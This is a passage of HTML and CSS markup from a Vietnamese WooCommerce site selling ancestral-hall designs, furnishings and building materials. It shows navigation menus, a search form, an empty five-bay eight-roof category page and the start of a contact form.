    overflow: unset;
    text-overflow: ellipsis;
    font-size: 13px;
    text-align: center;
}
.page_nav .page-numbers{
	font-size: 14px;
}
.content-heading nav.woocommerce-breadcrumb a {
    font-size: .92em;
}
.product_meta .posted_in a{
	font-size: 14px;
}
.post-content h2, .post-content h3{
	font-size: 16px;
}

.woocommerce div.product .product_title{
	font-size: 15px!important;
}
.woocommerce div.product p.price, .woocommerce-variation-price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .woocommerce-breadcrumb{
	font-size: 14px!important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	font-size: 14px!important;
}

.site-footer .footer-top .form-content .form-field input.wpcf7-text::placeholder{
	font-size: 13px;
}

.site-footer .footer-top .form-content .form-field textarea.wpcf7-form-control.wpcf7-textarea::placeholder{
	font-size: 13px;
}

.site-footer .footer-top .footer-link .widget_nav_menu > div:first-child{
	margin: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after{
	display: none
}

.woocommerce div.product .woocommerce-tabs ul.tabs{
    max-width: 800px;
    display: flex;
    justify-content: space-between;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li{
	   -webkit-box-flex: unset;
    -ms-flex: unset;
     flex: unset; 
    max-width: unset;
	margin: 0;
}


.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	padding: 1rem 3rem;
}


.post-item .ỉtem-thumbnail{
	height: 211px;
	overflow: hidden
}
.post-item .ỉtem-thumbnail img{
	width: 100%;
	height: 100%;
	object-fit: cover
}
.single .item-title{
	font-size: 13px;
}

.single .item-meta{
	display: none;
}

.single .post-content p{
	font-size: 15px;
}

.single h1.post-title{
	font-size: 22px;
}
.single h2{
	font-size: 20px;
}
.single h3{
	font-size: 18px;
}
.single .list-meta{
	font-size: 13px;
}

.single .entry-social{
	font-size: 13px;
}

.single .related-post h2 {
	font-size: 16px;
}		</style>
				<script type="text/javascript">
		   	var api_url_1 = "https://vietnamarch.com.vn/wp-json/phong-thuy/xem-tuoi-xay-nha/";
		   	var api_url_2 = "https://vietnamarch.com.vn/wp-json/phong-thuy/xem-huong-nha/";
		</script>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-iBBXm8fW90+nuLcSKlbmrPcLa0OT92xO1BIsZ+ywDWZCvqsWgccV3gFoRBv0z+8dLJgyAHIhR35VZc2oM/gI1w==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	</head>

	<body data-rsssl=1 class="archive tax-product_cat term-nha-tho-ho-tam-mai-5-gian term-30 theme-bb woocommerce woocommerce-page woocommerce-no-js group-blog hfeed">
	<div id="page">
		<header class="site-header">
			<div class="header-main">
				<div class="container">
					<div class="row flex wrap center-y">
						<div class="header-logo">
							    <div class="logo">
                    <a href="https://nhathohovietnam.com">
                <img src="https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png" alt="Nhà thờ họ Việt Nam">
            </a>
                <p class="site-title">Nhà thờ họ Việt Nam - Thiết kế nhà thờ họ</p>    </div>
    						</div>
						<div class="header-content" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/header_bg.jpg)">
															<div class="header-company">
									Thiết kế nhà thờ họ đẹp theo phong thủy - Thi công uy tín, chuyên nghiệp								</div>
																						<div class="header-description">
									<div class="header-hotline-label">KTS tư vấn thiết kế</div>
									<div class="header-hotline">
										<span class="icon-img icon-tel" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/icon-tel.png)"></span>0904.183.097 - <span class="icon-img icon-mb" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/icon-mb.png)"></span>0918.248.297									</div>
								</div>
													</div>
					</div>
				</div>
			</div>
			<nav class="header-nav">
				<div class="container">
					<div class="row flex center-y">
						<div class="header-nav-menu">
							<ul id="main-menu" class="menu main-menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a href="https://nhathohovietnam.com/">Trang chủ</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-34 megamenu-item"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho/">Mẫu thiết kế nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a><div class="megamenu-content ">

<ul class="sub-megamenu level_0" >
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-hai-mai/">Mẫu thiết kế nhà thờ họ hai mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-1-gian/"><img width="271" height="218" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c1.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-2-tang/"><img width="271" height="178" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c4.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-3-gian/"><img width="264" height="154" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c2.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-5-gian/"><img width="263" height="136" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c3.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-bon-mai/">Mẫu thiết kế nhà thờ họ bốn mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-1-gian/"><img width="240" height="151" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c5.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-2-tang/"><img width="257" height="170" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c8.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-3-gian/"><img width="256" height="152" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c6.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-5-gian/"><img width="255" height="124" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c7.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-45"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-tam-mai/">Mẫu thiết kế nhà thờ họ tám mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-1-gian/"><img width="255" height="181" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c9.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-2-tang/"><img width="259" height="143" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c12.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-3-gian/"><img width="253" height="164" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c10.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-49"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-5-gian/"><img width="260" height="134" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c11.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
</ul></div></li>
<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-858"><a href="https://nhathohovietnam.com/noi-that-nha-tho-ho/">Nội thất nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a>
<ul class="sub-menu level_0" >
	<li id="menu-item-1729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1729"><a href="https://nhathohovietnam.com/den-trang-tri-nha-tho-ho/">Đèn nhà thờ họ</a></li>
	<li id="menu-item-13640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13640"><a href="https://nhathohovietnam.com/ban-tho/">Ban thờ</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://nhathohovietnam.com/ngai-kham-tho/">Ngai khám thờ</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://nhathohovietnam.com/sap-go/">Sập gỗ</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://nhathohovietnam.com/truong-ky/">Trường kỷ</a></li>
	<li id="menu-item-13798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13798"><a href="https://nhathohovietnam.com/tranh-truc-chi/">Tranh trúc chỉ</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://nhathohovietnam.com/hoanh-phi-cau-doi-cua-vong/">Hoành phi câu đối &#8211; cửa võng</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://nhathohovietnam.com/bat-huong-binh-lo/">Bát hương &#8211; bình lọ</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-871"><a href="https://nhathohovietnam.com/bo-lu-huong-dinh-dong/">Bộ lư hương, đỉnh đồng</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://nhathohovietnam.com/loc-binh/">Lộc bình</a></li>
</ul></li>
<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-874 megamenu-item"><a href="https://nhathohovietnam.com/thi-cong-nha-tho-ho/">Thi công nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a><div class="megamenu-content ">

<ul class="sub-megamenu level_0" >
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-875"><a href="https://nhathohovietnam.com/hoa-tiet-da-nha-tho/">Hoạ tiết đá nhà thờ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://nhathohovietnam.com/bac-thang-da/"><img width="318" height="318" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-318x318.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-318x318.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-300x300.jpg 300w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-100x100.jpg 100w" sizes="(max-width: 318px) 100vw, 318px" />Bậc thang đá</a></li>
		<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://nhathohovietnam.com/chan-tang-da/"><img width="317" height="195" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c32.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c32.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c32-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Chân tảng đá</a></li>
		<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878"><a href="https://nhathohovietnam.com/cot-tru-da/"><img width="318" height="195" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c33-318x195.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c33.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c33-300x184.jpg 300w" sizes="(max-width: 318px) 100vw, 318px" />Cột trụ đá</a></li>
		<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://nhathohovietnam.com/hang-rao-da/"><img width="317" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c34.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c34.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c34-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Hàng rào đá</a></li>
		<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://nhathohovietnam.com/binh-phong-hoanh-phi-da/"><img width="318" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c35-318x196.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c35.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c35-300x185.jpg 300w" sizes="(max-width: 318px) 100vw, 318px" />Bình phong, hoành phi đá</a></li>
</ul></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-884"><a href="https://nhathohovietnam.com/vat-lieu-thi-cong/">Vật liệu thi công<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-886"><a href="https://nhathohovietnam.com/gach-op-tuong/"><img width="302" height="271" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c43.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c43.jpg 302w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c43-300x269.jpg 300w" sizes="(max-width: 302px) 100vw, 302px" />Gạch ốp tường</a></li>
		<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://nhathohovietnam.com/gach-lat-nen/"><img width="230" height="230" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c44.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c44.jpg 230w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c44-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c44-100x100.jpg 100w" sizes="(max-width: 230px) 100vw, 230px" />Gạch lát nền</a></li>
		<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://nhathohovietnam.com/ngoi-lop/"><img width="242" height="215" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c41.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Ngói lợp</a></li>
		<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://nhathohovietnam.com/son-gia-go/"><img width="920" height="518" src="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2.jpg" class="attachment-bb318 size-bb318" alt="Mẫu nhà thờ họ một gian bê tông giả gỗ tại Ứng Hòa" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />Sơn giả gỗ</a></li>
</ul></li>
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-881"><a href="https://nhathohovietnam.com/hoa-van/">Hoa văn<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://nhathohovietnam.com/hoa-van-be-tong-duc-san/"><img width="318" height="318" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-318x318.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-318x318.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-300x300.jpg 300w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-100x100.jpg 100w" sizes="(max-width: 318px) 100vw, 318px" />Hoa văn bê tông đúc sẵn</a></li>
		<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://nhathohovietnam.com/khuan-mau-silicol/"><img width="317" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c62.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c62.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c62-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Khuân mẫu silicol</a></li>
</ul></li>
</ul></div></li>
<li id="menu-item-889" class="turn-right menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://nhathohovietnam.com/tu-van/">Tư vấn</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://nhathohovietnam.com/tuyen-dung/">Tuyển dụng</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://nhathohovietnam.com/lien-he/">Liên hệ</a></li>
</ul>						</div>
						<div class="header-action">
							<div class="header-search">
								<a href="#" id="search-btn">
									<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 52.966 52.966" style="enable-background:new 0 0 52.966 52.966;" xml:space="preserve">
										<path d="M51.704,51.273L36.845,35.82c3.79-3.801,6.138-9.041,6.138-14.82c0-11.58-9.42-21-21-21s-21,9.42-21,21s9.42,21,21,21  c5.083,0,9.748-1.817,13.384-4.832l14.895,15.491c0.196,0.205,0.458,0.307,0.721,0.307c0.25,0,0.499-0.093,0.693-0.279  C52.074,52.304,52.086,51.671,51.704,51.273z M21.983,40c-10.477,0-19-8.523-19-19s8.523-19,19-19s19,8.523,19,19  S32.459,40,21.983,40z"/>
									</svg>
								</a>
								
<form role="search" method="get" class="search-form" action="https://nhathohovietnam.com">
	<label>
		<span class="screen-reader-text">Tìm kiếm cho:</span>
		<input type="search" class="search-field" placeholder="Tìm kiếm …" value="" name="s">
		<input type="hidden" name="post_type" value="product">
		<input type="submit" class="search-submit" value="Tìm kiếm">
	</label>
</form>							</div>
							<div id="menu-btn" class="menu-icon">
								<span class="line-menu"></span>
								<span class="line-menu"></span>
								<span class="line-menu"></span>
							</div>
						</div>
					</div>
				</div>
			</nav>
			<nav class="header-toolbar">
				<div class="container">
					<div class="row flex center-y">
						<div class="header-toolbar-menu">
							<ul id="toolbar-menu" class="menu toolbar-menu"><li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://nhathohovietnam.com/thuoc-lo-ban/">Tra thước lỗ ban</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://nhathohovietnam.com/xem-tuoi-xay-nha/">Xem tuổi xây nhà</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://nhathohovietnam.com/xem-huong-nha/">Xem hướng nhà</a></li>
</ul>						</div>
					</div>
				</div>
			</nav>
		</header>		<section id="primary" class="site-content">
			<section class="content-heading">
				<div class="container">
					<div class="row">
													<div class="section-title">
								<h1>Nhà thờ họ 5 gian</h1>
								<span class="line-heading"></span>
							</div>
											</div>
				</div>
			</section>
			<section class="content-area">
				<div class="container">
					<div class="main-grid no-sidebar">
						<main id="main" class="site-main">
		<header class="woocommerce-products-header">
	
	</header>
<p class="woocommerce-info woocommerce-no-products-found">Không tìm thấy sản phẩm nào khớp với lựa chọn của bạn.</p>
						</main>
											</div>
				</div>
			</section>
		</section>
		<footer id="site-footer" class="site-footer">
	<section class="footer-top">
		<div class="container">
			<div class="row flex wrap">
				<div class="footer-contact-form"><div role="form" class="wpcf7" id="wpcf7-f5-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/nha-tho-ho-tam-mai-5-gian/#wpcf7-f5-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="5.6.4" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-wrap flex wrap">
<div class="form-icon">
<ul class="list-icon">
<li>
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
<path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span>
			</li>
<li>
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1000 1000">
